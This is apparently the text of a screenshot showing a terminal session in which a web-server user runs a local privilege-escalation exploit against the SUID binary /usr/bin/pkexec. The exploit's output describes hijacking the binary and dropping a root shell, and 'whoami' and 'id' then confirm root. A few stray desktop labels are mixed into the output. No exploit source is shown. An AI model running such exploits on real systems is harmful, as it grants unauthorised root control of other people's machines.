 www-data@altered:/dev/shm$ ./exploit-2 /usr/bin/pkexec
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# whoami
Home
root
#
#
#
# id
Trash
uid=0(root) gid=0(root) groups=0(root),33(www-data),117(mysql)
#